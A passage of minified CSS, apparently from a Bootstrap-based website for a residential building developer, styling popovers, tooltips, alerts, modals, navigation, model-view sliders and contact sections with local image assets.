0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#725744;background-color:#f8eee6;border-color:#f5e7dc}.alert-primary hr{border-top-color:#efd9c8}.alert-primary .alert-link{color:#523f31}.alert-secondary{color:#141f1d;background-color:#d4d8d7;border-color:#c3c8c7}.alert-secondary hr{border-top-color:#b6bcbb}.alert-secondary .alert-link{color:#000}.alert-success{color:#006b19;background-color:#ccf5d6;border-color:#b8f1c5}.alert-success hr{border-top-color:#a3edb4}.alert-success .alert-link{color:#00380d}.alert-info{color:#006c69;background-color:#ccf6f4;border-color:#b8f2f0}.alert-info hr{border-top-color:#a2eeeb}.alert-info .alert-link{color:#003937}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#770211;background-color:#facdd3;border-color:#f7b9c1}.alert-danger hr{border-top-color:#f4a2ad}.alert-danger .alert-link{color:#45010a}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.icon{display:inline-block;width:1rem;height:1rem;background:no-repeat 50%;background-size:contain;margin-right:.5rem;flex-shrink:0}.icon-phone-white{background-image:url(/build/images/phone-white.f0dd4722.svg)}.icon-mail-white{background-image:url(/build/images/mail-white.df9edb8c.svg)}.icon-phone-gold{background-image:url(/build/images/phone-gold.7f5c72a3.svg)}.icon-mail-gold{background-image:url(/build/images/mail-gold.b1ee8afc.svg)}.icon-menu-white{background-image:url(/build/images/menu-white.52d45cff.svg)}.icon-close{background-image:url(/build/images/close.408514be.svg)}.icon-facebook{background-image:url(/build/images/facebook.41cae23a.svg)}.icon-linkedin{background-image:url(/build/images/linkedin.633a1745.svg)}.icon-instagram{background-image:url(/build/images/instagram.3afc9d45.svg)}.icon-location-gold{background-image:url(/build/images/map-marker-gold.c54cab74.svg)}.icon-arrow-left-white{background-image:url(/build/images/arrow-left-white.ac84860a.svg)}.icon-scroll{background-image:url(/build/images/scroll-white.bc106831.svg)}.icon-download{background-image:url(/build/images/download.c7e011b7.svg)}.icon-build-year{background-image:url(/build/images/build-year.93ee911a.svg)}.icon-space{background-image:url(/build/images/space.ac73fce5.svg)}.icon-square-meters{background-image:url(/build/images/square-meters.d90c601a.svg)}.icon-review-next,.icon-review-prev{background-image:url(/build/images/reviews-arrow-active.98e4a96e.svg)}.icon-comments{background-image:url(/build/images/comments-white.c319324f.svg)}.icon-placeholder{background-image:url(/build/images/placeholder.a6939db9.svg)}.icon-facebook-article{background-image:url(/build/images/facebook-article.780aac5c.svg)}.icon-chevron-right{background-image:url(/build/images/chevron-right.2c1ee18b.svg)}.icon-eye{background-image:url(/build/images/eye.f69f759c.svg)}:root{--animate-delay:0.25s}body,html{font-family:Lato,sans-serif}body.menuOpened,html.menuOpened{overflow:hidden}@media (min-width:1600px){.container{max-width:1405px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1920px}@media (min-width:1600px){.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding-left:100px;padding-right:100px}}ul{margin:0;padding:0;list-style-type:none}a{transition:all .35s ease}h1,h2,h3{font-family:Lara,sans-serif}h1{font-size:32px}@media (min-width:992px){h1{font-size:70px}}select{-webkit-appearance:none;appearance:none;background:url(/build/images/caret-down.68fbe189.svg) no-repeat center right 1rem}select option{color:#000}section{overflow:hidden;position:relative}.img{max-width:100%}.btn{font-family:Lato,sans-serif;min-width:185px;display:inline-flex;align-items:center;justify-content:center;color:#fff;padding:.5rem 1.75rem;text-transform:uppercase;transition:all .35s ease;text-decoration:none!important;font-size:.8125rem;letter-spacing:1.3px}.btn-primary{background-color:#dba882;border:2px solid #dba882}.btn-primary:hover{background-color:#c07237;border-color:#c07237;color:#fff}.btn-secondary{border:2px solid hsla(0,0%,100%,.4);color:#dfccaa}.btn-secondary:hover{color:#ae8742;background-color:hsla(0,0%,100%,.7)}.btn-tertiary{border:2px solid #dba882;color:#dba882}.btn-tertiary:hover{color:#c07237;border-color:#c07237}.btn-white{border:2px solid #fff}.btn-white:hover{color:#dba882;border-color:#dba882}@media (min-width:768px){.btn{padding:.75rem 2.25rem;min-width:210px}}.header{position:sticky;z-index:1000;top:0;left:0;width:100%;padding:1rem 0;transition:all .35s ease;height:var(--header-height)}.header.scrolling{background-color:rgba(0,0,0,.85)}@media (min-width:767px){.header{padding:1.5rem 0}}@media (max-width:991px){.header.scrolling{position:sticky;top:0}}@media (min-width:992px){.view .fullpage-wrapper,.view .main-banner-section{margin-top:calc(var(--header-height)*-1)}}@media screen and (max-height:440px) and (max-width:992px){.view .fullpage-wrapper,.view .main-banner-section{margin-top:0}}.view .fullpage-wrapper .main-banner-section{margin-top:0}.main-nav{font-family:Lara,sans-serif}.main-nav-logo{max-width:120px;display:inline-block}@media (min-width:768px){.main-nav-logo{max-width:160px}}.main-nav-options a{display:inline-flex;align-items:center;justify-content:center;padding:0 .25rem;margin:0 .25rem}.main-nav-options .icon{width:1rem;height:1rem}@media (min-width:768px){.main-nav-options a{margin:0 .5rem}.main-nav-options .icon{width:1.25rem;height:1.25rem}}.main-nav-list li{display:inline-block}.main-nav-list li a{color:#fff;text-transform:uppercase;padding:.25rem .6125rem;font-size:.938rem}.main-nav-list li a:hover{text-decoration:none;color:#dba882}@media (min-width:1200px){.main-nav-list li a{padding:.5rem 1rem;font-size:1.25rem}}@media (min-width:1600px){.main-nav-list li a{padding:.75rem 1.5rem}}.main-nav-list li.active a{background-color:hsla(0,0%,100%,.15);border:2px solid hsla(0,0%,100%,.4)}.main-nav-list li.active a:hover{text-decoration:none;color:#fff}.menu-opener{width:40px;height:40px;border:2px solid hsla(0,0%,100%,.6);border-radius:50%;padding:1.25rem}.menu-opener .icon{margin-right:0;width:.875rem;height:.875rem}@media (min-width:768px){.menu-opener{width:50px;height:50px}.menu-opener .icon{width:1rem;height:1rem}}.slick-slide:not(.slick-active){transition-delay:.5s!important}.form-control{border:2px solid hsla(0,0%,100%,.4);border-radius:0;height:auto;padding:1rem 1.25rem;background-color:transparent!important;color:#fff!important;font-size:.8125rem}.form-control:active,.form-control:focus{border-color:#dba882;box-shadow:none;outline:none}@media (min-width:992px){.form-group{margin-bottom:1.75rem}}::-webkit-input-placeholder{color:#fff!important}:-ms-input-placeholder{color:#fff!important}::placeholder{color:#fff!important}.footer{background-color:#1f302c}.footer p{color:#fff;font-family:Lato,sans-serif;font-size:.8125rem;text-align:center}@media (min-width:992px){.footer p{text-align:left}}.footer-logos .goopan-logo{width:160px}.footer-logos .maverick-logo{width:120px}.footer-socials .icon{width:1.5rem;height:1.5rem}@media (min-width:992px){.footer{height:110px}}.map-infoWindow{color:#273c37}.si-pointer-bg-right{border-bottom:10px solid transparent;border-top:10px solid transparent;border-left:0;border-right:10px solid #dba882}.subpage{background-color:#273c37}.subpage h1{color:#e1e2d0}.choose-from-catalog{background-color:#273c37;padding:50px 0}.choose-from-catalog-title{color:#fff;font-size:26px;text-align:center}.choose-from-catalog .btn{padding-left:1.5rem;padding-right:1.5rem}@media (min-width:992px){.choose-from-catalog{padding:75px 0;text-align:left}.choose-from-catalog-title{font-size:40px}.choose-from-catalog .btn .icon{width:1.25rem;height:1.25rem}}@media (min-width:1600px){.choose-from-catalog-title{font-size:50px}}.content-anchors{height:100vh;position:fixed;z-index:10;right:15px;top:0}.content-anchors-item{position:relative;color:#fff;font-size:.938rem;font-family:Lara,sans-serif;display:flex;align-items:center;justify-content:center;margin:.175rem 0;width:3px;height:25px;background-color:hsla(0,0%,100%,.5)}.content-anchors-item-title{opacity:0;display:block;position:absolute;right:100%;padding:.25rem .75rem;color:#fff;font-size:.813rem;transition:all .35s ease}.content-anchors-item-title.active{opacity:1}.content-anchors-item.active{background-color:#fff}.content-anchors-item.active .content-anchors-item-title{opacity:1}.content-anchors-item:hover{text-decoration:none;background-color:#fff}.iScrollIndicator{display:none!important}.overflow-hidden{overflow:hidden!important}.main-banner-section{min-height:550px;background-color:#273c37}.main-banner-section:after{content:"";position:absolute;height:100%;width:200%;top:0;left:50%;transform:translateX(-50%);box-shadow:inset 0 90px 83px 0 rgba(0,0,0,.5)}.main-banner-section-img{z-index:0;object-fit:cover}@media (min-width:768px){.main-banner-section{height:100vh}.main-banner-section-img{position:absolute;width:100%;height:100%;left:0;top:0}}@media (min-width:1600px){.overview-image:before{content:"";position:absolute;z-index:2;top:0;right:15px;height:100%;width:25px;background:url(/build/images/overview-line.df59bbe5.png) no-repeat top;background-size:70%}.overview-image--green:before{background-image:url(/build/images/overview-line-green.9c76e906.png)}}.main-title-section{padding:50px 0;width:100%;z-index:2;background-color:#273c37;clip-path:polygon(50% 3%,58% 0,100% 0,100% 100%,75% 100%,50% 100%,21% 100%,0 100%,0 0,42% 0);margin-top:-2rem}.main-title-section p{font-family:Lara,sans-serif;font-size:.938rem;color:#fff}@media (min-width:992px){.main-title-section p{font-size:1rem}}@media (min-width:1600px){.main-title-section p{font-size:1.25rem}}.main-title-section .btn{margin:.5rem 15px}.main-title-section-numbers{text-align:center}.main-title-section-numbers .number{font-family:Lara,sans-serif;color:#dfccaa;font-size:26px;position:relative}@media (min-width:768px){.main-title-section-numbers .number{margin-right:3rem}.main-title-section-numbers .number:before{content:"";width:2px;height:22px;position:absolute;top:50%;right:-1.5rem;transform:translateY(-50%);background-color:hsla(0,0%,100%,.4)}}@media (min-width:992px){.main-title-section-numbers .number{font-size:63px}}.main-title-section-numbers .desc{font-family:Lato,sans-serif;font-size:.8125rem;text-transform:uppercase;color:#fff;margin-bottom:.5rem}@media (min-width:768px){.main-title-section-numbers .desc{margin-bottom:0}}@media (min-width:768px){.main-title-section-numbers{text-align:left}}@media (min-width:768px){.main-title-section{position:absolute;bottom:0;background-color:transparent}}@media (min-width:992px){.main-title-section .container-fluid>h1,.main-title-section .container-fluid>p,.main-title-section .container-lg>h1,.main-title-section .container-lg>p,.main-title-section .container-md>h1,.main-title-section .container-md>p,.main-title-section .container-sm>h1,.main-title-section .container-sm>p,.main-title-section .container-xl>h1,.main-title-section .container-xl>p,.main-title-section .container-xxl>h1,.main-title-section .container-xxl>p{max-width:60%;margin:auto}}.model-view{min-height:100vh}.model-view-slider-item{min-height:100vh;position:relative}.model-view-slider-arrow{display:inline-block;width:40px;height:20px;position:absolute;bottom:50px;z-index:2;background:no-repeat 50%;background-size:contain;cursor:pointer}.model-view-slider-arrow--prev{left:15px;background-image:url(/build/images/slider-arrow.fac4d431.svg)}.model-view-slider-arrow--next{right:15px;background-image:url(/build/images/slider-arrow.fac4d431.svg);transform:rotate(180deg)}@media (min-width:768px){.model-view-slider-arrow--prev{left:36%;transform:translateX(-50%)}.model-view-slider-arrow--next{right:auto;left:64%;transform:translateX(-50%) rotate(180deg)}}@media (min-width:1400px){.model-view-slider-arrow--prev{left:43%}.model-view-slider-arrow--next{left:57%}}.model-view-number{color:#fff;padding-top:1.5rem;border-top:2px solid hsla(0,0%,100%,.4);width:290px;text-align:center}@media (min-width:768px){.model-view-number{width:400px}}@media (max-width:767.98px){.model-view .main-title-section{position:absolute;bottom:0;background-color:transparent;padding:0}.model-view .main-title-section p{display:none}.model-view .main-title-section h2{width:100%;display:flex;padding:0 15px;justify-content:space-between;align-items:center}.model-view .main-title-section h2 .icon{width:1.25rem;height:1.25rem}}@media (max-width:767.98px){.model-view,.model-view-slider-item{min-height:unset}.model-view .section-shadow-overlay{position:absolute;z-index:1;width:200%;height:100%;left:50%;transform:translateX(-50%);top:0;box-shadow:inset 0 -65px 45px 0 rgba(0,0,0,.5)}}@media (min-width:768px){.section-shadow-overlay{position:absolute;z-index:1;width:200%;height:100%;left:50%;transform:translateX(-50%);top:0;box-shadow:inset 0 -275px 275px 0 rgba(0,0,0,.75)}}.section-title h1,.section-title h2{color:#fff;text-align:center;font-size:32px}@media (min-width:992px){.section-title h1,.section-title h2{font-size:44px}}@media (min-width:1600px){.section-title h1,.section-title h2{font-size:70px}}.section-title-underline h1,.section-title-underline h2{position:relative;margin-bottom:3rem}.section-title-underline h1:before,.section-title-underline h2:before{content:"";position:absolute;bottom:-1rem;left:50%;transform:translateX(-50%);width:20px;height:2px;background-color:#dba882}.main-menu{height:100vh;width:320px;background-color:#fff;position:fixed;z-index:1005;right:-350px;top:0;padding:15px;transition:all .35s ease;overflow:auto;-webkit-overflow-scrolling:touch}.main-menu.menuOpened{right:0}.main-menu-item{border-bottom:2px solid #f0f0f0}.main-menu-address{font-size:1rem;line-height:1.25rem;font-weight:600}@media (min-width:768px){.main-menu-address{font-size:1vw;line-height:1.2vw}}@media (min-width:1601px){.main-menu-address{font-size:1.25rem;line-height:1.5rem}}.main-menu-link{font-family:Lara,sans-serif;display:block;padding:1rem .75rem;color:#273c37;font-size:.938rem;letter-spacing:1.6px;text-transform:uppercase}.main-menu-link:hover{text-decoration:none;color:#dba882}@media (min-width:992px){.main-menu-link{padding:1.25rem 1.75rem;font-size:1.25rem}}.main-menu-close{position:absolute;z-index:2;top:1rem;right:1rem}.main-menu-contacts a{font-family:Lato,sans-serif;color:#273c37;font-size:.875rem}.main-menu-contacts a .icon{width:1.25rem;height:1.25rem}.main-menu-contacts a:hover{color:#dba882;text-decoration:none}@media (min-width:992px){.main-menu-contacts a{font-size:1.063rem}.main-menu-contacts a .icon{width:1.5rem;height:1.5rem}}.main-menu-socials a .icon{width:1.25rem;height:1.25rem}.main-menu-socials a:hover{text-decoration:none}@media (min-width:992px){.main-menu-socials a .icon{width:1.5rem;height:1.5rem}}.main-menu-overflow{display:none;position:absolute;left:0;top:0;z-index:1004;width:100vw;height:100%;background-color:rgba(0,0,0,.5)}.main-menu-overflow.menuOpened{display:block}@media (min-width:992px){.main-menu{width:350px;padding:1.875rem}}.contact-us{background-color:#273c37;padding:50px 0;text-align:center}.contact-us,.contact-us h1,.contact-us h2{color:#e1e2d0}.contact-us p{font-family:Lato,sans-serif;font-size:.938rem}@media (min-width:992px){.contact-us p{font-size:1.063rem}}@media (min-width:992px){.contact-us textarea{height:calc(100% - 1.5rem - 2px)}}.contact-us-infobox{padding-top:1.5rem;padding-bottom:1.5rem}.contact-us-infobox a{font-size:1rem;color:#e1e2d0;font-family:Lara,sans-serif;letter-spacing:1.6px}@media (min-width:992px){.contact-us-infobox a{font-size:1.25rem}}.contact-us-infobox .icon{width:1.75rem;height:1.75rem;margin-bottom:1rem;margin-right:0}@media (min-width:768px){.contact-us-infobox{border-right:2px solid hsla(0,0%,100%,.5)}.contact-us-infobox:last-of-type{border-right:0}}@media (min-width:992px){.contact-us-infobox{margin:3rem 0}.contact-us-infobox .icon{width:2.25rem;height:2.25rem}}@media (min-width:992px){.contact-us{padding:100px 0}}.contact-persons{padding:50px 0;color:#fff;background-color:#273c37}.contact-persons-title{font-size:1.75rem;line-height:1.2;text-align:center}.contact-persons-title span{font-size:.938rem;text-transform:uppercase}.contact-persons .img{max-width:180px;object-fit:contain;clip-path:circle(50% at 50% 50%)}.contact-persons a{font-size:.938rem;color:#fff}.contact-persons a .icon{width:1.25rem;height:1.25rem}@media (min-width:992px){.contact-persons{padding:100px 0}.contact-persons-title{text-align:left;line-height:.8;font-size:2.688rem}.contact-persons-title span{font-size:1.125rem}.contact-persons .img{max-width:100%}.contact-persons a{font-size:1.063rem}.contact-persons a .icon{width:1.75rem;height:1.75rem}}.g-map{height:360px}@media (min-width:992px){.g-map{height:600px}}.contacts-page{background-color:#273c37}.contacts-page h1{padding-top:40px;color:#e1e2d0;text-align:center}.contact-card{height:200px;margin-bottom:30px;background-color:rgba(225,226,208,.05);padding:1.75rem 1rem}.contact-card-title{text-align:center;color:#fff;letter-spacing:.47px;font-size:24px}.contact-card-title span{color:#e1e2d0;font-size:1.25rem;letter-spacing:1.6px;text-transform:uppercase}@media (min-width:768px){.contact-card-title{font-size:43px;line-height:1}}.contact-card a{color:#fff;font-size:.938rem}@media (min-width:992px){.contact-card a{font-size:1.063rem}.contact-card a .icon{width:1.5rem;height:1.5rem}}@media (min-width:768px){.contact-card{height:230px;padding:30px 40px}}.contact-mt{margin-top:7rem!important}.detail .section-shadow-overlay{box-shadow:inset 0 -475px 475px 0 rgba(0,0,0,.65)}.detail-model-view-slider .section-shadow-overlay{box-shadow:inset 0 -275px 275px 0 rgba(0,0,0,.65)}.detail-model-view-slider .main-title-section{padding-bottom:3rem;bottom:35%}@media (max-width:767.98px){.detail-model-view-slider .main-title-section p{display:block;margin-bottom:.5rem!important;text-align:left!important;width:100%;padding-left:15px}}@media (min-width:768px){.detail-model-view-slider .main-title-section{bottom:0}}@media (min-width:992px){.detail-model-view-slider .main-title-section{padding-bottom:140px;bottom:2.5rem}}.detail-model-view-slider-nav{position:absolute;right:15px;bottom:1.5rem}.detail-model-view-slider-nav a{width:.75rem;height:.75rem;margin:5px;border:2px solid hsla(0,0%,100%,.4);padding:.15rem;color:#fff}.detail-model-view-slider-nav a.active{background-color:#dba882;border-color:#dba882}.detail-model-view-slider-nav a .title{display:none;margin-top:auto;margin-left:auto;font-family:Lara,sans-serif;text-transform:uppercase;font-size:.875rem}.detail-model-view-slider-nav a .size{display:none;font-size:.813rem}@media (min-width:768px){.detail-model-view-slider-nav a:hover{color:#fff;text-decoration:none;background-color:#dba882;border-color:#dba882}}@media (min-width:992px){.detail-model-view-slider-nav a{height:90px;width:145px;flex-grow:1}.detail-model-view-slider-nav a .size,.detail-model-view-slider-nav a .title{display:block}}@media (min-width:1200px){.detail-model-view-slider-nav a{flex-grow:0;margin:0 15px;width:210px;height:130px}.detail-model-view-slider-nav a .title{font-size:1.25rem}}@media (min-width:768px){.detail-model-view-slider-nav{width:100%;right:0}}@media (min-width:992px){.detail-model-view-slider-nav{bottom:70px}}@media (max-width:767.98px){.detail .main-title-section{margin-bottom:0}}.model-links{position:relative;overflow:hidden}.model-links a{display:inline-block;position:relative;width:calc(50% - 10px);margin:3px;padding:.25rem .5rem;border:2px solid hsla(0,0%,100%,.4);background-color:hsla(0,0%,100%,.4);color:#fff;text-decoration:none!important;font-size:.75rem;letter-spacing:1.6px;text-transform:uppercase;font-family:Lara,sans-serif}.model-links a.active{background-color:transparent}.model-links a:not(.active):hover{color:#fff;background-color:hsla(0,0%,100%,.4)}@media (min-width:768px){.model-links a{margin:0 15px;width:200px;font-size:1rem;padding:.5rem 1rem;border-bottom-color:transparent;background-color:hsla(0,0%,100%,.15)}.model-links a.active:after,.model-links a.active:before{content:"";position:absolute;bottom:-2px;background-color:hsla(0,0%,100%,.4);width:1000px;height:2px}.model-links a.active:before{left:-1000px}.model-links a.active:after{right:-1000px}}@media (min-width:1600px){.model-links a{width:290px;font-size:1.25rem;padding:.75rem 2rem}}@media (max-width:767.98px){.model-links{display:flex;flex-wrap:wrap}}@media (min-width:1200px) and (max-width:1599.98px){.model-links{max-width:1060px;margin:auto}}.model-specs{color:#fff}.model-specs>div{position:relative;margin-bottom:1rem}@media (min-width:768px){.model-specs>div{margin-bottom:0}.model-specs>div:before{content:"";position:absolute;width:2px;height:25px;background-color:hsla(0,0%,100%,.4);top:50%;transform:translateY(-50%);right:-3rem}.model-specs>div:last-of-type:before{display:none}}.model-specs .number{position:relative;margin-bottom:1rem;font-size:1rem;font-family:Lara,sans-serif}.model-specs .number:before{content:"";position:absolute;bottom:-.25rem;left:50%;transform:translateX(-50%);width:20px;height:2px;background-color:#dba882}@media (min-width:768px){.model-specs .number{font-size:1.25rem}}@media (min-width:1600px){.model-specs .number{font-size:2.063rem}}.model-specs span:not(.number){text-align:center;text-transform:uppercase;font-size:.688rem}@media (min-width:768px){.model-specs span:not(.number){font-size:.813rem}}@media (min-width:768px){.model-specs{padding-bottom:1.5rem}}@media (min-width:992px){.model-specs{padding-bottom:4rem}}.scroll-down{display:none;align-items:center;flex-direction:column;position:absolute;z-index:10;bottom:.5rem;left:50%;transform:translateX(-50%);transition:all .35s ease}.scroll-down.hide{opacity:0;pointer-events:none}.scroll-down .icon{width:2rem;height:2rem}.scroll-down .icon-arrow-left-white{transform:rotate(-90deg)}.scroll-down .icon-scroll{position:relative;transform:translateY(-.5rem);animation:scrollDownBtn 1s infinite;-webkit-animation:scrollDownBtn 1s infinite}@media (min-width:992px){.scroll-down{display:flex}}@keyframes scrollDownBtn{0%{top:0;opacity:0}50%{opacity:1}to{top:1rem;opacity:0}}.about-model{background-color:#e1e2d0;padding:50px 0;text-align:center}@media (min-width:1600px){.about-model .col-lg-5:before{content:"";width:2px;height:100%;background-color:#d5d6c5;position:absolute;right:75px;top:0}}.about-model-title{color:#273c37;font-size:32px}.about-model-subtitle{font-size:24px;color:#3a4c43;font-family:Lara,sans-serif}.about-model p{font-size:.9375rem}.about-model-item{text-align:center;max-width:320px;margin:auto}.about-model-item .img{max-width:200px}.about-model-item h4{font-size:18px;font-family:Lara,sans-serif;position:relative;text-transform:uppercase}.about-model-item h4:before{content:"";position:absolute;width:20px;height:2px;bottom:-.875rem;left:50%;transform:translateX(-50%);background-color:#dba882}@media (min-width:992px){.about-model{text-align:left;padding:100px 0}.about-model-title{font-size:70px}.about-model p{font-size:1.0625rem}.about-model-subtitle{font-size:43px}.about-model-item h4{font-size:26px}.about-model-item h4:before{bottom:-1.5rem}.about-model-item .img{max-width:unset}}.tiles-section{background-color:#e1e2d0}.tile-content{padding:3rem 15px;text-align:center}.tile-content h2,.tile-content h3{position:relative}.tile-content h2:before,.tile-content h3:before{content:"";width:20px;height:2px;background-color:#dba882;position:absolute;left:50%;bottom:-1.5rem;transform:translateX(-50%)}.tile-content h2{font-size:26px}.tile-content h3{font-size:20px}.tile-content p{font-size:.938rem}@media (min-width:992px){.tile-content{padding:50px;text-align:left}.tile-content p{font-size:1.063rem}.tile-content h2:before,.tile-content h3:before{left:0;transform:none}.tile-content h2{font-size:42px}.tile-content h3{font-size:33px}}@media (min-width:992px) and (max-width:1599.98px){.tile-content{padding:50px 90px}}@media (min-width:1600px){.tile-content{padding:100px}}.model-variants{position:relative;background-color:#e1e2d0}@media (min-width:992px){.model-variants{background-color:#273c37}}.model-variants-title{text-align:center;font-family:Lara,sans-serif;font-size:32px;color:#273c37;margin-bottom:1.5rem}@media (min-width:992px){.model-variants-title{position:absolute;z-index:1;top:50px;left:50%;transform:translateX(-50%);font-size:40px;color:#e1e2d0}}@media 